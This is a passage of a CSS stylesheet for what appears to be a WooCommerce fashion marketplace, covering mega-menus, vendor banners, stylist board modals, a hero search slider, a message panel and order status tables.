    		float: left;
    		width: 100%;
    	}
    	.main-navigation ul .mega-menu .sub-menu {
    		width: 900px;
    		padding: 0px 10px;
    		min-height: 360px;

    	}
    	.main-navigation ul .mega-menu .sub-menu li a{ 
    		text-transform: capitalize;
    		border-bottom:#ececec solid 1px !important;
    		padding: 10px 0px;
    		font-size: 16px;
    		color: #000;
    	}
    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a{ 
    		text-transform: uppercase;
    		border-bottom:0px !important;
    		padding:  0px;
    		font-size: 12px;
    		color: #878686;
    	}
    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a:hover{
    		color: #000;
    	} 
    	.main-navigation ul .mega-menu .sub-menu .sub-menu {
    		width: 100%;
    		padding: 0px;
    		min-height: inherit;
    		-webkit-box-shadow: none;
    		-moz-box-shadow: none;
    		box-shadow:none;
    		border:0px;
    	}
    	.main-navigation ul li:hover .sub-menu {
    		display: block;

    	}
    	.main-navigation ul .sub-menu ul {
    		display: block;
    	}

    	.wcmp_vendor_banner {
    		width: 104.5% !important;
    		background-size: cover;
    		background-repeat: no-repeat;
    		position: relative;
    		margin: 0px -30px;
    	}
    	.wcmp_vendor_banner_template.template3 .vendor_description {
    		position: inherit;
    		padding-top: 0;
    		margin: 0 auto !important;
    		margin-top: -125px !important;  
    		background: rgba(255,255,255,0.9) !important;
    		width: 77% !important;
    		padding: 40px !important;
    		border-radius: 0px;
    		border: #dcdcdc  solid 1px; 
    		float: none !important;
    		display: flex !important;
    		-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    	}
    	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
    		color: #000 !important;
    		margin: 16px 0 21px;
    		font-size: 24px;
    		text-shadow: none !important;

    		width: 50% !important;
    		line-height: 32px;
    	}
    	.wcmp_vendor_banner_template.template3 {
    		border: 0px !important;
    		background: none !important;
    	}

    	.user-subscribe-vendor-section {
    		position: absolute;
    		right: 15px;
    		top: -14px;
    	}
    	.vendor_address label {
    		font-size: 16px  !important;
    		color: #000 !important;
    	}
    	.wcmp_social_profile .ico-youtube-icon,.wcmp_social_profile .ico-facebook-icon,.wcmp_social_profile .ico-twitter-icon,.wcmp_social_profile .ico-instagram-icon {
    		color: #000 !important;
    	}


    	/*stylist board css*/
    	.stylist-board-inner .create-board-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-board-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-board-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.stylist-board-inner .create-style-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-style-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-style-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.board-product-listing , .board-product-listing ul{
    		display: inline-block;
    		width: 100%;
    	}
    	.style-board-modal .form-style-board-modal-body{
    		padding: 20px;
    	}

    	.style-board-modal .form-style-board-modal-body  .form-field{
    		margin-bottom: 15px;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field label{
    		font-weight: bold;
    		margin-bottom: 5px;
    		display: inline-block;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field .form-control{
    		border:1px solid rgba(30, 30, 30, .3) !important;
    		display: block;
    		border-radius: 3px;
    		padding: 5px 10px;
    		width: 100%;
    	}
    	.style-board-modal  .form-style-board-modal-body  .form-field .form-submit{
    		background: #000;
    		color: #fff;
    		border:0px;
    		padding: 5px 15px;
    		cursor: pointer;
    		border-radius: 4px;
    	}
    	.style-board-modal .board-product-listing .products .product .add-btn{
    		background: #000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
    		right: 25px;
    		z-index: 999;

    	}
    	.style-board-modal .board-product-listing .products .product:hover .add-btn{
    		display: block;
    	}
    	.style-board-modal .board-product-listing .products .product{
    		/*width: 220px !important;*/
    		position: relative;
    		cursor: pointer; 
    		min-height: 420px;
    	}

    	.style-board-modal .board-product-listing .products .product  .remove-btn{
    		background: #ff0000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
    		right: 25px;
    		z-index: 999;
    		display:none;
    	}
    	.style-board-modal{ 
    		position: fixed;
    		top: 10%;

    		width: 75%;
    		left: 12.5%;
    		background: #fff;
    		height: 80vh;
    		opacity: 0;
    		visibility: hidden;
    	}
    	.style-board-modal.active{
    		opacity: 1;
    		visibility: visible;
    		z-index: 999;
    	} 
    	.create-style-board.style-board-modal{
    		width: 40%;
    		height: auto;
    		left: 30%;
    	}
    	.style-board-modal .style-board-modal-head h2{
    		margin:0px;
    	} 
    	.style-board-modal .style-board-modal-head{
    		padding: 10px;
    		text-align: center; border-bottom: #f6f6f6 solid 1px;
    		position: relative;
    	}
    	.style-board-modal .style-board-modal-head .style-board-modal-close , .style-board-modal .style-board-modal-head .style-board-edit-modal-close {
    		position: absolute;
    		right: 15px;
    		top: 15px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-head .style-board-modal-close img , .style-board-modal .style-board-modal-head .style-board-edit-modal-close img {
    		width: 15px;
    	}
    	.style-board-modal .style-board-modal-body{
    		overflow: hidden;
    		overflow-y: auto;
    		height: 60vh;
    		padding: 20px;
    		width: 100%;
    		display: inline-block;
    	}

    	.style-board-modal .style-board-modal-footer{
    		padding: 10px 20px;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn{
    		float: right;
    		background: #000;
    		border:#000 solid 2px;
    		padding: 5px 15px;
    		color: #fff;
    		text-decoration: none;
    		border-radius: 4px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn:hover{
    		color: #000;
    		background: none;
    	}
    	.board-product-listing.woocommerce ul.products li.product h2 {
    		font-size: 14px;
    	}
    	.overlay-bg{
    		background: rgba(0,0,0,0.9);
    		width: 100%;
    		height: 100%;
    		position: fixed;
    		display: inline-block;
    		z-index: 99;
    		left: 0px;
    		top: 0px; 
    	}
    	.stylist-board-wrapp .stylist-board-box{
    		float: left;
    		width: 25%;
    		padding: 10px;
    		text-align: center;

    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		overflow: hidden;
    		height: 150px;
    		position: relative;
    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		position:relative;
    		top: 30%;
    		transform: translatey(-30%);
    	}
    	.stylist-board-wrapp .stylist-board-box span {
    		font-size: 16px;
    		font-weight: bold;
    		line-height: 18px;
    		color: #fff;
    		margin: 0px; 
    		padding: 20px 0px 10px 0px;
    		text-transform: capitalize;
    		display: block;
    		bottom: 0px;
    		width: 100%;
    		left: 0px;
    		position: absolute;
    		/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    		background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
    		background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
    		background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
    		-o-transition:.5s;
    		-ms-transition:.5s;
    		-moz-transition:.5s;
    		-webkit-transition:.5s;
    		transition:.5s;  
    	}
    	.stylist-board-wrapp .stylist-board-box:hover span {
    		color: #fff;
    		height: 100%;
    		background: rgba(0,0,0,0.8);
    		display: -webkit-flex;
    		display: -ms-flexbox;
    		display: flex;
    		-webkit-flex-direction: column;
    		-ms-flex-direction: column;
    		flex-direction: column;
    		-webkit-justify-content: center;
    		-ms-flex-pack: center;
    		justify-content: center;

    	}
    	#stylist-style   .stylist-board-wrapp .stylist-board-box {
    		float: left;
    		width: 20%;
    		padding: 10px;
    		text-align: left;
    	}
    	#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		height:270px; 
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box span {
    		color:#000;
    		position: relative;
    		background: none;
    		text-align: center;
    		font-size: 14px;
    		font-weight: normal;
    		margin-top: 5px;
    		padding: 0px;
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		height: 100%;
    		max-width: inherit;
    		width: auto;
    		top:50%;
    		left: 50%;

    		transform: translateX(-50%) translateY(-50%) !important;
    	}

    	.stylist-board-listing-wrapper{
    		padding-bottom: 80px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{

    		min-height: 1590px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-title{
    		width: 60%;
    		margin: 0 auto; 
    		padding-bottom: 30px;
    		text-align: center;
    	}

    	.stylist-board-listing-wrapper .stylist-info{
    		background: #fff;
    		padding: 20px;
    		margin: 20px 0px;
    		display: inline-block;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner{
	/*background: #fff;
	padding: 20px; */
	display: inline-block;
	width: 100%;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-title h2{
	margin-top: 0px;
}


.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
	margin-left: -10px;
	margin-right: -10px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
	width: 20%;
	float: left;
	padding:10px;
	min-height: 350px;
} 
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box a{
	text-decoration:none;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img{
	background: #fff; 
	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	box-shadow: 0px 0px 18px 1px
	rgba(0,0,0,0.1);
	border-radius: 6px;
	overflow: hidden;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box img{
	width: 100%;
	min-height: 284px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
	font-size: 14px;
	font-weight: normal;
	line-height: 17px;
	color: #000;
	margin: 0px; 
	padding:   10px; 
	padding-top: 10px;
	text-transform: capitalize;
	display: block;

}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box p {
	font-size: 13px;
	font-weight: normal;
	line-height: 16px; 

	padding:10px;  
	padding-top: 0px;
	margin:0px;

}

/*
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img {
 text-align: center;
	overflow: hidden;
	height: 150px;
	position: relative;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
    font-size: 16px;
    font-weight: bold;
    line-height: 18px;
    color: #fff;
    margin: 0px; 
    padding: 20px 0px 10px 0px;
    text-transform: capitalize;
    display: block;
    bottom: 0px;
    width: 100%;
    left: 0px;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); 
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); 
 -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition:.5s;  
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box:hover span {
	color: #fff;
	height: 100%;
	background: rgba(0,0,0,0.8);
	display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    
    }*/
    #stylist-style, #stylist-boards{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%;
    	margin-bottom: 50px; 
    }
    #stylist-style img, #stylist-boards img {
    	height: auto;
    	max-width: 100%;
    }
    #stylist-style h3, #stylist-boards h3{
    	color: #000;
    	display: inline-block;
    }
    .stylist-info{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%; 
    	margin-bottom:50px;
    }
    .stylist-info .stylist-user-img{
    	float: left;
    	width: 110px;
    	height: 110px;
    	border-radius: 50%;
    	overflow: hidden;
    	display: inline-block;
    	margin: 10px;
    	border: #dfdfdf solid 4px;
    }
    .stylist-info .stylist-user-img img{
    	width: auto !important;
    	max-width: auto !important;
    	height: 100% !important;
    }
    .stylist-info .stylist-user-inner{
    	float: left;
    	width: calc(100% - 150px);
    	padding-left: 30px;
    	color:#000;
    	border-left: #eee solid 1px;
    	margin-left: 15px;
    }
    .stylist-info .stylist-user-inner h2{
    	margin: 0px !important;
    	margin-bottom: 10px !important;
    	font-size: 24px !important;
    	line-height: 30px !important;
    }
    .stylist-info .stylist-user-inner p{ 
    	font-size: 16px !important;
    	line-height: 21px !important;
    	margin-top: 10px !important;
    }
    .product-selector{
    	padding-bottom: 15px;
    }
    .product-selector .product-selector-box{
    	float: left;
    	width: 50%;
    	padding:10px; 
    	position: relative;
    }
    .product-selector   .show-recent-product{
    	float: right;
    	padding-right: 15px;
    	font-size: 13px;
    } 

    .product-selector .product-selector-box label{
    	display: block;
    	font-weight: bold;
    	margin-bottom: 5px;
    }
    .product-selector .product-selector-box select{
    	border: 1px solid rgba(30, 30, 30, .2);
    	width: 100%;
    	padding:5px 10px; 
    	border-radius: 4px;
    	background-image: url(images/ico-select.svg?1019) !important;
    	background-repeat: no-repeat;
    	background-position: right 6px center;
    }
    .style-board-modal .style-borad-tab-nav ul{
    	list-style: none;
    	padding:0px; 
    	margin-top: 0px;
    	display: inline-block;
    	width: 100%;
    }
    .style-board-modal .style-borad-tab-nav ul li{
    	float: left;
    	width: 50%;
    	padding:10px 0px;
    	text-align: center;
    	font-weight: bold; 
    	border-bottom: #aaa8a8 solid 2px;
    	cursor: pointer;
    	color: #aaa8a8;
    }

    .style-board-modal .style-borad-tab-nav ul li.active{
    	border-color: #000;
    	color: #000;
    }

    .style-board-modal-form .style-board-modal-form-row{
    	margin-left: -10px;
    	margin-right: -10px;
    }
    .style-board-modal-form .style-board-modal-form-row .style-board-modal-form-col{
    	float: left;
    	width: 50%;
    	padding:0px 10px; 

    }

    .style-board-modal .form-style-board-modal-body{
    	overflow: hidden;
    	overflow-y: hidden;
    	overflow-y: auto;
    	height: 70vh;
    	padding: 20px;
    	width: 100%;
    	display: inline-block;
    }
    .style-assign-product-section{
    	padding:20px 0px;
    	display: inline-block;
    	width: 100%;
    	border-top: #f2f2f2 solid 1px;
    	margin-top: 20px;
    }
    .style-photo-upload{
    	border: #ccc dashed 2px;
    	background: #f2f2f2;
    	padding:30px 0px;
    	text-align: center; 
    	cursor: pointer;
    	width: 100%;
    }
    .style-photo-upload span{
    	background: #000;
    	padding:5px 15px;
    	color: #fff;
    	font-weight: normal;
    } 
    #style-photo-upload{
    	visibility: hidden;position: absolute;
    } 
    .stylist-title{
    	display:inline-block;
    	margin-top: 10px !important;
    	margin-bottom: 10px !important;
    }
    .stylist-board-add-btn{
    	float:right;
    	padding-right: 0px;
    	margin-bottom:15px;
    }
    .stylist-board-add-btn a{
    	text-decoration: none;
    	background: none;
    	color: #000;
    	border: #000 solid 2px;
    	padding:8px 20px;

    	float: right;
    	border-radius: 4px;
    } 
    .stylist-board-add-btn a:hover{
    	background: #000;
    	color: #fff;
    }
    .stylist-board-mystyle{
    	padding-top: 40px;
    }
    .stylist-board-detail-wrapper{
    	padding: 30px 0px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner{
    	padding:30px;
    	background: #fff;
    	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    } 
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left{
    	float: left;
    	width: 50%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
    	float: left;
    	width: 50%;
    	padding:0px 45px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item , .stylist-board-listing-wrapper .edit-style-item {
    	float: right;
    	padding-top:7px;
    	padding-left:10px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item img , .stylist-board-listing-wrapper  .edit-style-item img {
    	width:30px;
    	height:auto;
    	cursor:pointer;
    }
    .style-board-listing-edit-item{
    	width:100%;
    	display:inline-block;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left img{
    	width: 100%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2{
    	color: #090a0a;
    	font-size: 36px;
    	font-family: MonumentExtended Black;
    	line-height: 40px;
    	font-weight: normal;
    	margin: 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product{
    	/*width: 33.33% !important; */
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner h6{
    	margin: 0px;
    	font-size: 14px;
    	line-height: 16px;
    	font-weight: normal;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product h3{
    	font-size: 22px;
    	line-height: 18px;
    	border-bottom:#ccc solid 1px;
    	padding: 15px 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img{
    	position: relative;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img span.price-tag{
    	position: absolute;
    	background: rgba(255,255,255,0.8);
    	border-radius: 16px;
    	padding:4px 10px;
    	top:  10px;
    	right: 10px;
    	color: #000;
    	font-size:  10px; 
    }

    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product:hover .product-slide-img span.price-tag{

    	background: rgba(255,0,0,1); 
    	color: #fff;
    }
    .main-slider{
    	position: relative;
    }
    .main-slider .main-slider-search{
    	position: absolute;
    	width: 100%;
    	text-align: center;
    	top: 15%;
    	z-index: 9;
    }
    .main-slider .main-slider-search h1{
    	font-size: 52px;
    	color: #fff;
    	font-weight: bold;
    	margin-top: 0px;
    	margin-bottom: 56px;
    }
    .main-slider .main-slider-search h3{
    	font-size: 24px;
    	color: #fff;
    	font-weight: normal;
    	margin-top: 0px;
    	margin-bottom: 50px;
    }
    .main-slider .main-slider-search form{
    	width: 40%;
    	margin: 40px auto;
    }
    .main-slider .main-slider-search input{
    	background: rgba(255,255,255,0.9) ;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    	height: 50px;
    	line-height: 50px;
    	padding: 0 25px 0 15px;
    	font-weight: normal;
    	font-size: 18px;
    	color: #000;
    	white-space: nowrap;
    	overflow: hidden;
    	text-overflow: ellipsis;
    	width: calc(100% - 80px);
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    	float: left;
    	border:0px;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	outline: none;
    	font-family: MonumentExtended Black;
    }
    .main-slider .main-slider-search input::-webkit-input-placeholder { /* Edge */
    	color: #000;
    }

    .main-slider .main-slider-search input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    	color: #000;
    }

    .main-slider .main-slider-search input::placeholder {
    	color: #000;
    }
    .main-slider .main-slider-search button{
    	outline: none;
    	display: inline-block;
    	margin: 0 5px;
    	height: 50px;
    	width: 70px;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    	background: rgba(255,255,255,1) url(images/search-icon.png)  no-repeat center center ;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    }
    .main-slider .slider-slide{
    	position: relative; 
    	height: 100vh;
    	overflow: hidden;
/*
 background: #000 url(images/slide-gradient.png) no-repeat;
background-size:cover;
*/
background: #000;


}

.main-slider .slider-slide:before{
	background: rgba(0,0,0,0.2);
	width: 100%;
	height: 100%;
	display: block;
	content: '';
	position: absolute;
	top: 0px;
	left: 0px;
} 
.shop-men-women-section{
	width: 100%;
	margin:0 auto; 
	text-align:center;
}
.shop-men-women-section p{
	text-align: center;
	font-size: 26px;
	line-height: 36px;
	margin: 30px auto;
	width: 46%;
	color: #fff;
}
 /*
.shop-men-women-section .shop-women, .shop-men-women-section .shop-men{
	padding: 10px;
	float: left;
	width: 50%;
	}*/
	.shop-men-women-section .shop-women .shop-women-inner, .shop-men-women-section .shop-men .shop-men-inner{
		position: relative;
	}
	.shop-men-women-section .shop-women .shop-wm-content, .shop-men-women-section .shop-men .shop-wm-content{
		position: absolute;
		text-align: center;
		bottom: 20%;
		width: 100%;
	}
	.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
		text-transform: uppercase;
		font-size: 30px;
		color: #fff;
		text-shadow: #000 1px 1px 3px;
	}
	.shop-men-women-section  a{

		background: #fff;
		padding: 10px 40px;
		color: #000;
		display: inline-block;
		text-transform: uppercase;
		margin: 0px 10px;
		text-decoration: none;
		font-size: 18px;
		line-height: 24px; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		border:#fff solid 2px;
		min-width:205px;
	}
	.shop-men-women-section  a:hover{
		background: none;
		color: #fff;
	}

	a {
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	#menu-toggle-icon {
		width: 36px;
		height: 30px;
		position: relative; 
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .5s ease-in-out;
		-moz-transition: .5s ease-in-out;
		-o-transition: .5s ease-in-out;
		transition: .5s ease-in-out;
		cursor: pointer;
	}

	#menu-toggle-icon span {
		display: block;
		position: absolute;
		height: 4px;
		width: 100%;
		background:#000;
		border-radius: 9px;
		opacity: 1;
		left: 0;
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .25s ease-in-out;
		-moz-transition: .25s ease-in-out;
		-o-transition: .25s ease-in-out;
		transition: .25s ease-in-out;
	}

	#menu-toggle-icon span:nth-child(1) {
		top: 0px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(2) {
		top: 10px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(3) {
		top: 20px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon.open span:nth-child(1) {
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-o-transform: rotate(45deg);
		transform: rotate(45deg);
		top: 2px;
		left: 7px;
	}

	#menu-toggle-icon.open span:nth-child(2) {
		width: 0%;
		opacity: 0;
	}

	#menu-toggle-icon.open span:nth-child(3) {
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-o-transform: rotate(-45deg);
		transform: rotate(-45deg);
		top: 27px;
		left: 8px;
	}

	.top-marquee-journal {
		position: relative;
		width: 100%;
		overflow: hidden;
		height: 35px;
		background: #000;
		color: #fff;
		padding: 5px 0px;
		z-index: 2;
	}
	.top-marquee-journal span{
		margin-right: 40px;
	}
	.top-marquee-journal a{
		color: #fff;
		text-transform: uppercase;
		text-decoration: none;
		font-size: 15px;
		letter-spacing: 2px;
		font-weight: normal;
	}
	.top-marquee-journal .top-marquee-journal-inner {
		display: block;
		width: 200%; 
		margin-top:5px;
		height: 18px; 
		overflow: hidden;
		position: absolute;
		animation: marquee 20s linear infinite; 
	}
	.top-marquee-journal .top-marquee-journal-inner:hover {
		animation-play-state: paused;
		cursor: pointer;
	}
	@keyframes marquee {
		0% { left: 0; }
		100% { left: -100%; }
	}
	.sply-cat-heading h2{
		margin-top: 0px;
		text-transform: uppercase;
		font-size: 36px;
		color: #fff;
	}
	.sply-cat-heading{
		position: absolute;
		top: 50px;
		left: 72px;
		z-index: 1;
	}
	.sply-for-customer{
		padding:60px 0px; 
	}
	.sply-for-customer .sly-for-customer-img{
		float: left;
		width: 50%;
	}
	.sply-for-customer .sly-for-customer-content{
		float: left;
		width: 50%;
		padding:60px 40px;
	}
	.sply-for-customer .sly-for-customer-content h2{
		font-size: 30px;
	}

	.sply-for-customer .sly-for-customer-img img{
		width: 100%;
	}

	.become-stylist-btn{
		text-align: center;
	}
	.become-stylist-btn a{
		background: #000;
		padding: 10px 30px;
		border-radius: 4px;
		margin-top: 10px;
		text-decoration: none;
		display: inline-block;
		font-size: 18px;
		line-height: 22px;
		color: #fff;
		text-transform: uppercase;
	}

	.message-box {
		background:#fff;
		padding:15px;
		font-size:13px;
	}
	.message-panel .sply-msg {
		background:#f5f5f5;
		padding:10px;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		color:#000;
		float:left;
		width:70%;
		margin:5px 0px;
	}
	.message-panel .user-msg {
		background:#bddcff;
		padding:10px;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		color:#000;
		float:right;
		margin:5px 0px;
		width:70%;
	}
	.message-panel .sply-msg .author , .message-panel .user-msg .author {
		font-weight:bold;
	}
	.message-panel .sply-msg .datetime , .message-panel .user-msg .datetime {
		font-weight:bold;
	}
	.message-box .post-msg-field textarea {
		width:100%;
		font-size:13px;
		font-family:Arial, Helvetica, sans-serif;
		margin-bottom:5px;
	}
	.message-box .post-msg-field input[type=submit] {
		font-size:12px;
		font-family:Arial, Helvetica, sans-serif;
		background:#000;
		color:#fff;
		padding:8px 20px;
		text-transform:uppercase;
		border:none;
		cursor:pointer;
	}




	table.pes-table {
		border-collapse: collapse;
		width: 100%;
		margin-bottom: 1rem;
		color: #212529;
		text-align: left;
		font-size: 14px;
	}
	table.pes-table thead th {
		vertical-align: middle;
		border-bottom: 2px solid #dee2e6;

	}
	table.pes-table tbody tr:nth-child(odd) {background: #f6f6f6;}
	table.pes-table td {
		vertical-align: middle;
		border-top: 1px solid #dee2e6;
	}
	table.pes-table td, table.pes-table th {
		border-color: #f3f3f3!important;
		padding: 8px 10px;
	}
	table.pes-table td .status-approved{
		color: #3FB618;
	}
	table.pes-table td .status-pending{
		color:#FF7518;
	}
	table.pes-table td .status-cancel{
		color:#FF0039;
	}
	table.pes-table td .detail-btn{
		background: #000;
		border: #000 solid 2px;
		padding: 5px 20px;
		color: #fff;
		display: inline-block; 
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		font-size: 12px;
	}
	.responsive-table{
		overflow: hidden;
		overflow-x: auto;
		width: 100%;
	}

	.e-shopper-detail-section .e-shopper-detail-inner{
		display: inline-block;
		width: 100%;
		margin-left: -10px;
		margin-right: -10px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
		float: left;
		width: 50%;
		padding: 0px 10px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info h2{
		font-size: 22px;
		line-height: 26px;
		margin:0px; 
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info span{
		display: block;
		font-size: 14px;
		margin:10px 0px; 
		line-height: 16px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span{
		display: inline-block;
		margin:0px;
		background: #f6f6f6;
		padding: 5px 10px;
		border-radius: 4px;
		font-size: 12px; 
		margin-left: 5px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-approve{
		color:#fff;
		background-color:#3FB618;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-pending{
		color:#fff;
		background-color:#FF7518;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-cancel{
		color:#fff;
		background-color:#FF0039;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info{
		border-top: #f3f3f3 solid 1px;
		padding-top: 20px;
		margin-top: 20px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image {
		margin-left: -10px;
		margin-right: -10px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image img{
		width: 100%;
		height: auto;
	}
